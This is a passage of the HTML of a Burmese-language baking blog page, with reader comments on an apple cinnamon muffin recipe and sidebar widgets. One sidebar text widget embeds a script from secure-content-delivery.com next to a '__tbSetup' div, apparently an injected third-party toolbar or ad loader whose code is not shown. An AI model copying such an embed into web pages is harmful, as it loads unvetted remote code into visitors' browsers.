ပန&#4153;&#4152;သ&#4142;&#4152; သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;မ&#4143;န&#4153;႔ လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;အတ&#4156;က&#4153; &#4145;က&#4154;&#4152;ဇ&#4144;&#4152;ပ&#4139; Evy &#4145;ရ&#4171; အခ&#4143;အ&#4141;မ&#4153;မ&#4157;&#4140; န&#4140;&#4152;န&#4140;&#4152;&#4145;န&#4145;န &#4145;နရတ&#4143;န&#4153;&#4152;&#4145;လ&#4152; စမ&#4153;&#4152;လ&#4143;ပ&#4153;ၾကည&#4153;&#4151;မယ&#4153; &#4152;)<br />စ&#4141;တ&#4153;ဓ&#4140;တ&#4153;အစဥ&#4153;ၾကည&#4153;လင&#4153;&#4145;အ&#4152;&#4155;မပ&#4139;&#4145;စက&#4156;ယ&#4153;&#4171;<br /><br />&#4145;မတ&#4209;&#4140;&#4155;ဖင&#4153;&#4151;<br />အန&#4153;တ&#4142;တင&#4153;&#4151;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340417068011#c615654105168943922' title='comment permalink'>
June 23, 2012 at 10:04&#8239;AM
</a>
<span class='item-control blog-admin pid-565697485'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/615654105168943922' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8583389281664404645'>
<a name='c8583389281664404645'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.missgreenlady.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="&#4145;&#4097;&#4154;&#4140; (&#4129;&#4101;&#4141;&#4121;&#4153;&#4152;&#4145;&#4123;&#4140;&#4100;&#4153;&#4124;&#4100;&#4153;&#4155;&#4117;&#4100;&#4153;)">

</a></span></div>
<a href='http://www.missgreenlady.com' rel='nofollow'>&#4145;ခ&#4154;&#4140; (အစ&#4141;မ&#4153;&#4152;&#4145;ရ&#4140;င&#4153;လင&#4153;&#4155;ပင&#4153;)</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8583389281664404645'>
<p>
သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;န&#4150;႕&#4145;လ&#4152;&#4152;&#4145;တ&#4140;င&#4153; &#4145;မ&#4234;&#4152;လ&#4140;သလ&#4141;&#4143;ဘ&#4146;<br />မ&#4143;န&#4153;႕က&#4145;လ&#4152;က ခ&#4154;စ&#4153;စရ&#4140; စ&#4140;&#4152;ခ&#4154;င&#4153;စရ&#4140;&#4145;လ&#4152;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340452282276#c8583389281664404645' title='comment permalink'>
June 23, 2012 at 7:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/8583389281664404645' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2458633644258160286'>
<a name='c2458633644258160286'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10658925895336655933" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2458633644258160286-10658925895336655933"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Thinzar">

</a></span></div>
<a href='https://www.blogger.com/profile/10658925895336655933' rel='nofollow'>Thinzar</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2458633644258160286'>
<p>
တစ&#4153;ခ&#4139;မ&#4157; ဟ&#4143;တ&#4153;တ&#4141;ပ&#4139;တ&#4153;တ&#4141; bake မလ&#4143;ပ&#4153;ဖ&#4144;&#4152;&#4145;ပမယ&#4151;&#4153; အစ&#4153;မနည&#4153;&#4152;အတ&#4141;&#4143;င&#4153;&#4152; အတ&#4141;အက&#4154; လ&#4141;&#4143;က&#4153;လ&#4143;ပ&#4153;လ&#4141;&#4143;က&#4153;တ&#4140; &#4145;အ&#4140;င&#4153;&#4155;မင&#4153;သ&#4156;&#4140;&#4152;တယ&#4153;.. thanks for the recipe!!! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1345779214375#c2458633644258160286' title='comment permalink'>
August 24, 2012 at 11:33&#8239;AM
</a>
<span class='item-control blog-admin pid-1533792973'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/2458633644258160286' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8698269983225564951'>
<a name='c8698269983225564951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.myanmar-housing.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Aung">

</a></span></div>
<a href='http://www.myanmar-housing.com' rel='nofollow'>Aung</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8698269983225564951'>
<p>
ပန&#4153;&#4152;သ&#4142;&#4152;န႔&#4146;လ&#4143;ပ&#4153;တ႔&#4146;က&#4141;တ&#4153;အရမ&#4153;&#4152;စ&#4140;&#4152;ခ&#4154;င&#4153;တယ&#4153;&#4171;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1346735147978#c8698269983225564951' title='comment permalink'>
September 4, 2012 at 1:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/8698269983225564951' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1376367576792830611'>
<a name='c1376367576792830611'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.myanmar-housing.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Kyaw">

</a></span></div>
<a href='http://www.myanmar-housing.com' rel='nofollow'>Kyaw</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1376367576792830611'>
<p>
စ&#4140;&#4152;ခ&#4154;င&#4153;တယ&#4153;.........
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1346735211304#c1376367576792830611' title='comment permalink'>
September 4, 2012 at 1:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/1376367576792830611' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2074874967881404185'>
<a name='c2074874967881404185'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16141188807030469755" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2074874967881404185-16141188807030469755"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16141188807030469755' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2074874967881404185'>
<p>
cinnamon powder ဘယ&#4153;&#4145;လ&#4140;က&#4153;ထ&#4146;႔ရမလ&#4146;အမ
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1433928039585#c2074874967881404185' title='comment permalink'>
June 10, 2015 at 5:20&#8239;PM
</a>
<span class='item-control blog-admin pid-669883662'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/2074874967881404185' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/32698594550012588' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client="pub-6592955949512102";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0009+L0007";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="632035";
google_color_url="C88FA2";
google_color_text="BA476B";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.evyfoodlover.com/2012/06/blog-post_30.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.evyfoodlover.com/2012/06/blog-post.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.evyfoodlover.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.evyfoodlover.com/feeds/32698594550012588/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML2'><script>
var linkwithin_site_id = 1490227;
</script>
<script src="http://www.linkwithin.com/widget.js"></script>
<a href="http://www.linkwithin.com/"><img src="http://www.linkwithin.com/pixel.png" alt="Related Posts Plugin for WordPress, Blogger..." style="border: 0" /></a></div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14966683316710251201'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s220/1098091_626083047425625_445138383_n.jpg' width='61'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Evy
</a>
</dt>
<dd class='profile-textblock'>Hi, welcome to my blog!. I am Eve and I started baking only in 2009. Since then, baking and cooking have become a part of my life. I strongly believe that it is all about sharing with others and this makes my baking journey more meaningful.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14966683316710251201' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;၀&#4139;သန&#4140;ရ&#4157;င&#4153;မ&#4154;&#4140;&#4152;အတ&#4156;က&#4153; သတင&#4153;&#4152;&#4145;က&#4140;င&#4153;&#4152;</h2>
<div class='widget-content'>
<span style="color:#000099;"><b>EVY's Kitchen &#4175; လ&#4156;ယ&#4153;က&#4144;ဆန&#4153;&#4152;သစ&#4153;&#4145;သ&#4140;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152; သ&#4142;&#4152;သန&#4153;႔စ&#4140;အ&#4143;ပ&#4153;<br/>ရန&#4153;က&#4143;န&#4153;&#4170; မ&#4239;&#4209;&#4145;လ&#4152;ရ&#4157;&#4141;စ&#4140;အ&#4143;ပ&#4153;ဆ&#4141;&#4143;င&#4153;မ&#4154;&#4140;&#4152;တ&#4156;င&#4153; ရ&#4239;&#4141;&#4143;င&#4153;ပ&#4139;ၿပ&#4142;</b></span><br/><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/data.js.php?i={6265BC61-17A7-4D92-8CC7-FDD164E56ABC}&amp;d=2013-07-18&amp;s=https://www.blogger.com/rearrange?blogID=6943386028183903368&amp;sectionId=sidebar-right-1&amp;action=editWidget&amp;widgetType=Text&amp;referrer=directory&amp;cb=0.7975008473090069" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook မ&#4157;&#4140;လည&#4153;&#4152;တင&#4153;ထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;တယ&#4153;</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fevyktichen&amp;width=220&amp;height=590&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:590px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;မ&#4154;&#4140;&#4152;ရ&#4157;&#4140;ရန&#4153;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.evyfoodlover.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Coming up posts</h2>
<div class='widget-content'>
<blockquote></blockquote><span style="color: rgb(204, 0, 0); font-weight: bold;"></span><span style="color: rgb(204, 0, 0); font-weight: bold;"><blockquote></blockquote></span><span style="color:#ff0000;"><b>&#4145;က&#4154;&#4152;ဇ&#4144;&#4152;ၿပ&#4147;ၿပ&#4142;&#4152; Evy's Kitchen &#4175;ဓ&#4139;တ&#4153;ပ&#4150;&#4143;မ&#4154;&#4140;&#4152;&#4170; စ&#4140;မ&#4154;&#4140;&#4152;အ&#4140;&#4152; Credit မ&#4145;ပ&#4152;ပ&#4146; တ&#4141;&#4143;က&#4153;ရ&#4141;&#4143;က&#4153;က&#4144;&#4152;ယ&#4144;ၿပ&#4142;&#4152; Fan Page မ&#4154;&#4140;&#4152;တ&#4156;င&#4153;တင&#4153;ၿခင&#4153;&#4152; မၿပ&#4147;လ&#4143;ပ&#4153;ပ&#4139;ရန&#4153;&#4171; </b></span><br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>My Goodies</h2>
<div class='widget-content'>
<embed type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" width="190" height="140" flashvars="host=picasaweb.google.com&hl=en_US&feat=flashalbum&RGB=0x000000&feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F100009237812499125835%2Falbumid%2F5393169809361097825%3Falt%3Drss%26kind%3Dphoto%26authkey%3DGv1sRgCPiJlvnG04r15gE%26hl%3Den_US" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Baking'>Baking</a>
<span class='label-count' dir='ltr'>(186)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cooking'>Cooking</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cake'>Cake</a>
<span class='label-count' dir='ltr'>(93)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%9E%E1%80%B1%E1%80%9B%E1%80%85%E1%80%AC'>သ&#4145;ရစ&#4140;</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Burmese%20Food'>Burmese Food</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Chicken'>Chicken</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Veggie'>Veggie</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Main%20Dish'>Main Dish</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Bread'>Bread</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cookies'>Cookies</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/seafood'>seafood</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Pastry'>Pastry</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Dessert'>Dessert</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Misc'>Misc</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cup%20Cakes'>Cup Cakes</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Layer%20Cakes'>Layer Cakes</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cheese%20Cake'>Cheese Cake</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Swiss%20Roll'>Swiss Roll</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Eggs'>Eggs</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%97%E1%80%9F%E1%80%AF%E1%80%9E%E1%80%AF%E1%80%90'>ဗဟ&#4143;သ&#4143;တ</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%9E%E1%80%80%E1%80%B9%E1%80%9E%E1%80%90%E1%80%B9%E1%80%9C%E1%80%BC%E1%80%90%E1%80%B9'>သက&#4153;သတ&#4153;လ&#4156;တ&#4153;</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Baking%20Principle'>Baking Principle</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Festive%20Baking'>Festive Baking</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Noodle'>Noodle</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/rice'>rice</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Birthday%20Cake'>Birthday Cake</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Thai'>Thai</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Fish'>Fish</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/brownies'>brownies</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Kids%20menu'>Kids menu</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Pudding'>Pudding</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Beef'>Beef</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Muffin'>Muffin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/video%20guide'>video guide</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%A1%E1%80%B1%E1%80%99%E1%82%94%E1%80%9C%E1%80%80%E1%80%B9%E1%80%9B%E1%80%AC'>အ&#4145;မ႔လက&#4153;ရ&#4140;</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Nyonya'>Nyonya</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Western%20food'>Western food</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/wow'>wow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Buttercake'>Buttercake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Chiffon'>Chiffon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Christimas'>Christimas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Christmas'>Christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Crepes'>Crepes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Diabetic%20Baking'>Diabetic Baking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Spring%20Roll'>Spring Roll</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/08/'>
